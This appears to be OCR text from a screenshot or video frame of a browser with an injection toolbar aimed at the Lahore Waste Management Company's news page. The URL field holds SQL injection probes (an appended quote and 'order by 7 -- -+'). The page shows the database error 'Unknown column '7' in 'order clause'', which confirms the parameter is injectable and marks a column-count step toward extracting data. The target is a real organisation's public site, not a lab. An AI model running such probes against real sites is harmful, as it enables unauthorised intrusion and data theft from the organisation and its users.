 Cyberfox
News & Updates
https://www.lwmc.com.pk/read_more.php?id=37'order by 7 -- -+
80%
Search
INT
SQL
UNION BASED
ERROR/DOUBLE
TOOLS
WAF BYPASS
ENCODE
HTML
ENCRYPT
MORE
XSS
LFI
Load URL
Split URL
Execute
https://www.lwmc.com.pk/read_more.php?id=37' -- -+
Post
Referrer
0xHEX
%URL
BASE64
Insert to rep
Insert replac
Replace
CLEAN
LAHORE
LWMC
Lahore Waste Management Company
Lahore Waste Management Company
Home
About LWMC
Careers
Procurement
Our Services
Media Gallery
Our Plan
Downloads
IT Monitoring
Contact Us
Home / News & Updates
News & Updates
Unknown column '7' in 'order clause'
Type here to search
ENG
1:44 PM
2019-08-30
Icecream
APPS